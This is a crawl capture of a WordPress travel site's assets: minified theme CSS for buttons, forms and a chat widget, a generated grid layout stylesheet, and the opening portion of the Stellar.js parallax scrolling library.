startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}.inlineform .inlinebutton:hover{color:#fff;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );}.fpheaderh2{margin-bottom:20px;}.reserv{background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(77%,#f4f4f4),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#f4f4f4 77%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4',endColorstr='#ffffff',GradientType=0 )}.menuimg.imgbutton{margin-top:-220px;width:220px;z-index:9;}.menuimg.imgbutton:hover{margin-top:-20px;z-index:10;}.menuimg.imgbutton:hover h1.block-title a{padding-bottom:0!important;padding-top:0!important;}.page-menu .mycontent p{font-size:16px!important;color:555!important;}.page-menu .mycontent h1{font-size:40px!important;font-weight:600;text-align:center;text-transform:uppercase;color:red!important;line-height:120%;}.page-menu .mycontent h2{font-size:30px!important;font-weight:500;padding:20px 15px 0;color:#555!important;}.page-menu .mycontent h3{padding:20px 15px 0;text-transform:uppercase;text-align:center;font-size:20px!important;font-weight:500;color:#555!important;}.page-menu .mycontent h4{padding:20px 15px 0;text-transform:uppercase;text-align:center;font-size:18px!important;font-weight:500;color:#555!important;}.page-menu .mycontent a{color:red;}.page-menu .mycontent a:hover{color:#555555;}#prix{padding:25px;text-align:center;background:#f4f4f4;max-width:300px;}#question{max-width:400px;padding:25px;text-align:center;background:#f4f4f4;border-radius:10px;}#prix h2,#question h2{color:red;font-size:40px!important;}.lpinput{width:100%;font-size:18px;margin-bottom:2px;box-sizing:border-box;padding:10px 10px 10px 20px!important;border:1px solid lightgray!important;border-radius:3px;}.lpinput:focus{border:1px solid lightgray!important;outline-offset:-2px;outline:-webkit-focus-ring-color auto 5px;}.wpcf7-not-valid-tip{display:none!important;}div.wpcf7-validation-errors,div.wpcf7-mail-sent-ok{color:#000!important;background:rgba(27,255,0,0.9);font-weight:600;line-height:130%;font-size:20px!important;margin:0 0 10px 0!important;border:0!important;border-radius:3px!important;}#prix input[type="submit"],#question input[type="submit"]{background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );color:#fff;width:100%;line-height:60px;font-size:20px;text-transform:uppercase;margin-top:1px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}#prix input[type="submit"]:hover,#question input[type="submit"]:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );color:#fff;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);}.pole{width:100%;font-size:18px;height:100px;padding:10px 10px 10px 20px;font-family:inherit}.forminput{font-size:16px;font-family:inherit;padding:5px 5px 5px 5px!important;border-radius:3px!important;border:1px solid #ccc;max-width:350px;max-height:100px!important;}input.inputwidth{max-width:140px;}.inputlist{font-size:16px;font-family:inherit;padding:5px 5px 5px 5px!important;border-radius:3px!important;border:1px solid #ccc;width:152px;max-height:100px!important;}input:focus{outline:none!important;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2);border:1px solid #aaa!important;}input.formbutton{clear:both;display:block;margin:auto;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );color:#fff;line-height:150%;width:350px;padding:15px 35px;font-size:18px;text-transform:uppercase;margin-top:1px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.6);transition:All 0.1s ease;-webkit-transition:All 0.1s ease;-moz-transition:All 0.1s ease;-o-transition:All 0.1s ease;}input.formbutton:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );color:#fff;box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);}.buttonmargin{margin-top:20px;}div.wpcf7 img.ajax-loader{position:absolute;}.sh_logo_cell{display:none!important;}.sh_logo{background:url(http://super-kroshki.com/wp-content/uploads/2015/01/chat-icon.png)no-repeat 50%!important;background-size:25px!important;}#sh_button{border-radius:3px 3px 0 0;background-color:#e71f7f;transition:All 0.3s ease;background-repeat:no-repeat;background-position:8px 50%;background-size:25px!important;padding-left:40px;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;background:#ff0000 url(http://super-kroshki.com/wp-content/uploads/2015/01/chat-icon.png) 8px 50% no-repeat;box-shadow:0 -2px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 -2px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 -2px 10px 0 rgba(0,0,0,0.3);}.sh_btn_top,.sh_btn_bottom{min-width:120px!important;}.sh_logo_btn{display:none!important;}#sh_button:hover{padding-bottom:10px;padding-top:5px;box-shadow:0 0 5px black;box-shadow:0 -9px 20px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 -9px 20px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 -9px 20px 0 rgba(0,0,0,0.3);}.sh_header{background:#f00!important;}.sh_mess_nick{color:#f00!important;}.sh_title_text{font-family:'ArialRoundedMTProCyrBold';font-weight:bold;font-size:18px!important;}.sh_operator_description{font-size:16px!important;margin-top:25px!important;margin-bottom:25px!important;padding-left:15px!important;}.sh_operator_title{font-size:15px!important;line-height:140%!important;padding-top:4px!important;}.ms-scroll-parallax-cont{background:rgba(0,0,0,0.25);}#wrapper-wep58c05d2e2600b{padding:0!important;}.ms-tabs.ms-dir-v.ms-align-right .ms-thumb-frame-selected .ms-thumb-ol{border-right-color:#ff0000!important;}.ms-tabs.ms-dir-h.ms-align-bottom .ms-thumb-frame-selected .ms-thumb-ol{border-bottom-color:#ff0000!important;}.ms-tabs .ms-thumb-frame-selected{background:#ff0000!important;}.ms-tabs .ms-thumb-frame-selected{color:#fff!important;}.ms-tabs .ms-thumb-frame{line-height:150%!important;}.btn.btn-primary.btn-lg{color:#fff;font-weight:600;font-size:25px;line-height:120%;text-decoration:none;text-transform:uppercase;display:inline-block;text-align:center;border-radius:3px;padding:10px 25px;margin-top:6px;background:#ff0000;background:-moz-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff0000),color-stop(100%,#c71111));background:-webkit-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-o-linear-gradient(top,#ff0000 0%,#c71111 100%);background:-ms-linear-gradient(top,#ff0000 0%,#c71111 100%);background:linear-gradient(to bottom,#ff0000 0%,#c71111 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000',endColorstr='#c71111',GradientType=0 );box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);}.btn.btn-primary.btn-lg:hover{background:#fa3e3e;background:-moz-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fa3e3e),color-stop(100%,#b50202));background:-webkit-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-o-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:-ms-linear-gradient(top,#fa3e3e 0%,#b50202 100%);background:linear-gradient(to bottom,#fa3e3e 0%,#b50202 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fa3e3e',endColorstr='#b50202',GradientType=0 );box-shadow:0 9px 20px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.2);}.commentpayer img{width:187px;}.postes{overflow:visible;margin:20px 0;}.postes article{background:#f4f4f4 !important;overflow:hidden;border-radius:4px;padding-bottom:0!important;padding-top:0!important;height:420px;transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;position:relative;z-index:1;}.postes article a.post-thumbnail{margin-bottom:0!important;position:absolute;top:0;bottom:0;left:0;right:0;}.postes article header{margin-top:220px;}.postes article img{transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;}.postes article:hover img{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-o-transform:scale(1.4);}.postes article:hover{box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 9px 20px 0 rgba(0,0,0,0.6);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);z-index:9;}.postes article h2,.postes article h3{background:#f4f4f4 !important;position:relative;color:#f00;font-weight:700;background:#f4f4f4;transition:All 0.3s ease;-webkit-transition:All 0.3s ease;-moz-transition:All 0.3s ease;-o-transition:All 0.3s ease;padding-right:15px;padding-left:15px;padding-top:15px;font-size:18px;line-height:120%;text-decoration:none;text-align:left;height:39px;}.postes article .entry-content p{font-size:12px!important;}.postes article .entry-content,.postes article .entry-meta{padding:0 15px;}.postes article .entry-content{margin-top:0;}.postes article .entry-meta{margin:15px 0;}.postes article .iprice{display:inline-block;background:#ff0000;color:#fff;font-weight:700;padding:3px 8px;border-radius:4px;font-size:13px;}.itimer{color:#bbb;text-align:right;display:inline-block;font-size:20px;font-weight:900;float:right;line-height:20px;}.ihour{overflow:hidden;display:inline-block;width:23px;line-height:16px;height:15px;text-align:center;position:relative;}.textes p{line-height:30px!important;}.postes .dcountdown,.postes .ihour,.postes .dots{opacity:0;}

--- FILE ---
content_type: text/css
request_url: http://vojotravel.ch/wp-content/uploads/headway/cache/layout-single-b882912.css?ver=5.4.18
body_size: 687
content:
div#wrapper-wsz560308d170738{min-width:940px}div#wrapper-wsz560308d170738 div.grid-container{width:940px}div.grid-fixed-24-20-20 .column{margin-left:20px}div.grid-fixed-24-20-20 .grid-width-1{width:20px}div.grid-fixed-24-20-20 .grid-left-1{margin-left:60px}div.grid-fixed-24-20-20 .column-1.grid-left-1{margin-left:40px}div.grid-fixed-24-20-20 .grid-width-2{width:60px}div.grid-fixed-24-20-20 .grid-left-2{margin-left:100px}div.grid-fixed-24-20-20 .column-1.grid-left-2{margin-left:80px}div.grid-fixed-24-20-20 .grid-width-3{width:100px}div.grid-fixed-24-20-20 .grid-left-3{margin-left:140px}div.grid-fixed-24-20-20 .column-1.grid-left-3{margin-left:120px}div.grid-fixed-24-20-20 .grid-width-4{width:140px}div.grid-fixed-24-20-20 .grid-left-4{margin-left:180px}div.grid-fixed-24-20-20 .column-1.grid-left-4{margin-left:160px}div.grid-fixed-24-20-20 .grid-width-5{width:180px}div.grid-fixed-24-20-20 .grid-left-5{margin-left:220px}div.grid-fixed-24-20-20 .column-1.grid-left-5{margin-left:200px}div.grid-fixed-24-20-20 .grid-width-6{width:220px}div.grid-fixed-24-20-20 .grid-left-6{margin-left:260px}div.grid-fixed-24-20-20 .column-1.grid-left-6{margin-left:240px}div.grid-fixed-24-20-20 .grid-width-7{width:260px}div.grid-fixed-24-20-20 .grid-left-7{margin-left:300px}div.grid-fixed-24-20-20 .column-1.grid-left-7{margin-left:280px}div.grid-fixed-24-20-20 .grid-width-8{width:300px}div.grid-fixed-24-20-20 .grid-left-8{margin-left:340px}div.grid-fixed-24-20-20 .column-1.grid-left-8{margin-left:320px}div.grid-fixed-24-20-20 .grid-width-9{width:340px}div.grid-fixed-24-20-20 .grid-left-9{margin-left:380px}div.grid-fixed-24-20-20 .column-1.grid-left-9{margin-left:360px}div.grid-fixed-24-20-20 .grid-width-10{width:380px}div.grid-fixed-24-20-20 .grid-left-10{margin-left:420px}div.grid-fixed-24-20-20 .column-1.grid-left-10{margin-left:400px}div.grid-fixed-24-20-20 .grid-width-11{width:420px}div.grid-fixed-24-20-20 .grid-left-11{margin-left:460px}div.grid-fixed-24-20-20 .column-1.grid-left-11{margin-left:440px}div.grid-fixed-24-20-20 .grid-width-12{width:460px}div.grid-fixed-24-20-20 .grid-left-12{margin-left:500px}div.grid-fixed-24-20-20 .column-1.grid-left-12{margin-left:480px}div.grid-fixed-24-20-20 .grid-width-13{width:500px}div.grid-fixed-24-20-20 .grid-left-13{margin-left:540px}div.grid-fixed-24-20-20 .column-1.grid-left-13{margin-left:520px}div.grid-fixed-24-20-20 .grid-width-14{width:540px}div.grid-fixed-24-20-20 .grid-left-14{margin-left:580px}div.grid-fixed-24-20-20 .column-1.grid-left-14{margin-left:560px}div.grid-fixed-24-20-20 .grid-width-15{width:580px}div.grid-fixed-24-20-20 .grid-left-15{margin-left:620px}div.grid-fixed-24-20-20 .column-1.grid-left-15{margin-left:600px}div.grid-fixed-24-20-20 .grid-width-16{width:620px}div.grid-fixed-24-20-20 .grid-left-16{margin-left:660px}div.grid-fixed-24-20-20 .column-1.grid-left-16{margin-left:640px}div.grid-fixed-24-20-20 .grid-width-17{width:660px}div.grid-fixed-24-20-20 .grid-left-17{margin-left:700px}div.grid-fixed-24-20-20 .column-1.grid-left-17{margin-left:680px}div.grid-fixed-24-20-20 .grid-width-18{width:700px}div.grid-fixed-24-20-20 .grid-left-18{margin-left:740px}div.grid-fixed-24-20-20 .column-1.grid-left-18{margin-left:720px}div.grid-fixed-24-20-20 .grid-width-19{width:740px}div.grid-fixed-24-20-20 .grid-left-19{margin-left:780px}div.grid-fixed-24-20-20 .column-1.grid-left-19{margin-left:760px}div.grid-fixed-24-20-20 .grid-width-20{width:780px}div.grid-fixed-24-20-20 .grid-left-20{margin-left:820px}div.grid-fixed-24-20-20 .column-1.grid-left-20{margin-left:800px}div.grid-fixed-24-20-20 .grid-width-21{width:820px}div.grid-fixed-24-20-20 .grid-left-21{margin-left:860px}div.grid-fixed-24-20-20 .column-1.grid-left-21{margin-left:840px}div.grid-fixed-24-20-20 .grid-width-22{width:860px}div.grid-fixed-24-20-20 .grid-left-22{margin-left:900px}div.grid-fixed-24-20-20 .column-1.grid-left-22{margin-left:880px}div.grid-fixed-24-20-20 .grid-width-23{width:900px}div.grid-fixed-24-20-20 .grid-left-23{margin-left:940px}div.grid-fixed-24-20-20 .column-1.grid-left-23{margin-left:920px}div.grid-fixed-24-20-20 .grid-width-24{width:940px}div.grid-fixed-24-20-20 .grid-left-24{margin-left:980px}div.grid-fixed-24-20-20 .column-1.grid-left-24{margin-left:960px}div#wrapper-w1556030a7f90698{min-width:940px}div#wrapper-w1556030a7f90698 div.grid-container{width:940px}div#wrapper-wq7560308d172dee{min-width:940px}div#wrapper-wq7560308d172dee div.grid-container{width:940px}div#wrapper-wlh560308d16edc5{min-width:940px}div#wrapper-wlh560308d16edc5 div.grid-container{width:940px}div#wrapper-wuy560308d171e4a{min-width:940px}div#wrapper-wuy560308d171e4a div.grid-container{width:940px}div#wrapper-wgq560308d17142c{min-width:940px}div#wrapper-wgq560308d17142c div.grid-container{width:940px}div#wrapper-wql560308d1724f8{min-width:940px}div#wrapper-wql560308d1724f8 div.grid-container{width:940px}#block-bp255fa1af298ec0.block-original-bov560308d175ae9 .nav-horizontal ul.menu > li > a,#block-bp255fa1af298ec0.block-original-bov560308d175ae9 .nav-search-active .nav-search{height:60px;line-height:60px}

--- FILE ---
content_type: application/x-javascript
request_url: http://vojotravel.ch/wp-content/themes/headway/library/media/js/jquery.stellar.js?ver=5.4.18
body_size: 4830
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2014, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */

;
(function ($, window, document, undefined) {

	var pluginName = 'stellar',
		defaults = {
			scrollProperty: 'scroll',
			positionProperty: 'position',
			horizontalScrolling: true,
			verticalScrolling: true,
			horizontalOffset: 0,
			verticalOffset: 0,
			responsive: false,
			parallaxBackgrounds: true,
			parallaxElements: true,
			hideDistantElements: true,
			hideElement: function ($elem) {
				$elem.hide();
			},
			showElement: function ($elem) {
				$elem.show();
			}
		},

		scrollProperty = {
			scroll: {
				getLeft: function ($elem) {
					return $elem.scrollLeft();
				},
				setLeft: function ($elem, val) {
					$elem.scrollLeft(val);
				},

				getTop: function ($elem) {
					return $elem.scrollTop();
				},
				setTop: function ($elem, val) {
					$elem.scrollTop(val);
				}
			},
			position: {
				getLeft: function ($elem) {
					return parseInt($elem.css('left'), 10) * -1;
				},
				getTop: function ($elem) {
					return parseInt($elem.css('top'), 10) * -1;
				}
			},
			margin: {
				getLeft: function ($elem) {
					return parseInt($elem.css('margin-left'), 10) * -1;
				},
				getTop: function ($elem) {
					return parseInt($elem.css('margin-top'), 10) * -1;
				}
			},
			transform: {
				getLeft: function ($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
				},
				getTop: function ($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
				}
			}
		},

		positionProperty = {
			position: {
				setLeft: function ($elem, left) {
					$elem.css('left', left);
				},
				setTop: function ($elem, top) {
					$elem.css('top', top);
				}
			},
			transform: {
				setPosition: function ($elem, left, startingLeft, top, startingTop) {
					$elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
				}
			}
		},

	// Returns a function which adds a vendor prefix to any CSS property name
		vendorPrefix = (function () {
			var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
				style = $('script')[0].style,
				prefix = '',
				prop;

			for ( prop in style ) {
				if ( prefixes.test(prop) ) {
					prefix = prop.match(prefixes)[0];
					break;
				}
			}

			if ( 'WebkitOpacity' in style ) {
				prefix = 'Webkit';
			}
			if ( 'KhtmlOpacity' in style ) {
				prefix = 'Khtml';
			}

			return function (property) {
				return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
			};
		}()),

		prefixedTransform = vendorPrefix('transform'),

		supportsBackgroundPositionXY = $('<div />', {style: 'background:#fff'}).css('background-position-x') !== undefined,

		setBackgroundPosition = (supportsBackgroundPositionXY ?
			function ($elem, x, y) {
				$elem.css({
					'background-position-x': x,
					'background-position-y': y
				});
			} :
			function ($elem, x, y) {
				$elem.css('background-position', x + ' ' + y);
			}
		),

		getBackgroundPosition = (supportsBackgroundPositionXY ?
			function ($elem) {
				return [
					$elem.css('background-position-x'),
					$elem.css('background-position-y')
				];
			} :
			function ($elem) {
				return $elem.css('background-position').split(' ');
			}
		),

		requestAnimFrame = (
		window.requestAnimationFrame ||
		window.webkitRequestAnimationFrame ||
		window.mozRequestAnimationFrame ||
		window.oRequestAnimationFrame ||
		window.msRequestAnimationFrame ||
		function (callback) {
			setTimeout(callback, 1000 / 60);
		}
		);

	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);

		this._defaults = defaults;
		this._name = pluginName;

		this.init();
	}

	Plugin.prototype = {
		init: function () {
			this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

			this._defineElements();
			this._defineGetters();
			this._defineSetters();
			this._handleWindowLoadAndResize();
			this._detectViewport();

			this.refresh({firstLoad: true});

			if ( this.options.scrollProperty === 'scroll' ) {
				this._handleScrollEvent();
			} else {
				this._startAnimationLoop();
			}
		},
		_defineElements: function () {
			if ( this.element === document.body ) this.element = window;
			this.$scrollElement = $(this.element);
			this.$element = (this.element === window ? $('body') : this.$scrollElement);
			this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
		},
		_defineGetters: function () {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

			this._getScrollLeft = function () {
				return scrollPropertyAdapter.getLeft(self.$scrollElement);
			};

			this._getScrollTop = function () {
				return scrollPropertyAdapter.getTop(self.$scrollElement);
			};
		},
		_defineSetters: function () {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
				positionPropertyAdapter = positionProperty[self.options.positionProperty],
				setScrollLeft = scrollPropertyAdapter.setLeft,
				setScrollTop = scrollPropertyAdapter.setTop;

			this._setScrollLeft = (typeof setScrollLeft === 'function' ? function (val) {
				setScrollLeft(self.$scrollElement, val);
			} : $.noop);

			this._setScrollTop = (typeof setScrollTop === 'function' ? function (val) {
				setScrollTop(self.$scrollElement, val);
			} : $.noop);

			this._setPosition = positionPropertyAdapter.setPosition ||
			function ($elem, left, startingLeft, top, startingTop) {
				if ( self.options.horizontalScrolling ) {
					positionPropertyAdapter.setLeft($elem, left, startingLeft);
				}

				if ( self.options.verticalScrolling ) {
					positionPropertyAdapter.setTop($elem, top, startingTop);
				}
			};
		},
		_handleWindowLoadAndResize: function () {
			var self = this,
				$window = $(window);

			if ( self.options.responsive ) {
				$window.bind('load.' + this.name, function () {
					self.refresh();
				});
			}

			$window.bind('resize.' + this.name, function () {
				self._detectViewport();

				if ( self.options.responsive ) {
					self.refresh();
				}
			});
		},
		refresh: function (options) {
			var self = this,
				oldLeft = self._getScrollLeft(),
				oldTop = self._getScrollTop();

			if ( !options || !options.firstLoad ) {
				this._reset();
			}

			this._setScrollLeft(0);
			this._setScrollTop(0);

			this._setOffsets();
			this._findParticles();
			this._findBackgrounds();

			// Fix for WebKit background rendering bug
			if ( options && options.firstLoad && /WebKit/.test(navigator.userAgent) ) {
				$(window).load(function () {
					var oldLeft = self._getScrollLeft(),
						oldTop = self._getScrollTop();

					self._setScrollLeft(oldLeft + 1);
					self._setScrollTop(oldTop + 1);

					self._setScrollLeft(oldLeft);
					self._setScrollTop(oldTop);
				});
			}

			this._setScrollLeft(oldLeft);
			this._setScrollTop(oldTop);
		},
		_detectViewport: function () {
			var viewportOffsets = this.$viewportElement.offset(),
				hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

			this.viewportWidth = this.$viewportElement.width();
			this.viewportHeight = this.$viewportElement.height();

			this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
			this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
		},
		_findParticles: function () {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop();

			if ( this.particles !== undefined ) {
				for ( var i = this.particles.length - 1; i >= 0; i-- ) {
					this.particles[i].$element.data('stellar-elementIsActive', undefined);
				}
			}

			this.particles = [];

			if ( !this.options.parallaxElements ) return;

			this.$element.find('[data-stellar-ratio]').each(function (i) {
				var $this = $(this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					$offsetParent,
					offsetLeft,
					offsetTop,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if ( !$this.data('stellar-elementIsActive') ) {
					$this.data('stellar-elementIsActive', this);
				} else if ( $this.data('stellar-elementIsActive') !== this ) {
					return;
				}

				self.options.showElement($this);

				// Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
				if ( !$this.data('stellar-startingLeft') ) {
					$this.data('stellar-startingLeft', $this.css('left'));
					$this.data('stellar-startingTop', $this.css('top'));
				} else {
					$this.css('left', $this.data('stellar-startingLeft'));
					$this.css('top', $this.data('stellar-startingTop'));
				}

				positionLeft = $this.position().left;
				positionTop = $this.position().top;

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft;
				offsetTop = $this.offset().top - marginTop;

				// Calculate the offset parent
				$this.parents().each(function () {
					var $this = $(this);

					if ( $this.data('stellar-offset-parent') === true ) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				// Add our object to the particles collection
				self.particles.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('position') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingPositionLeft: positionLeft,
					startingPositionTop: positionTop,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
					width: $this.outerWidth(true),
					height: $this.outerHeight(true),
					isHidden: false
				});
			});
		},
		_findBackgrounds: function () {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				$backgroundElements;

			this.backgrounds = [];

			if ( !this.options.parallaxBackgrounds ) return;

			$backgroundElements = this.$element.find('[data-stellar-background-ratio]');

			if ( this.$element.data('stellar-background-ratio') ) {
				$backgroundElements = $backgroundElements.add(this.$element);
			}

			$backgroundElements.each(function () {
				var $this = $(this),
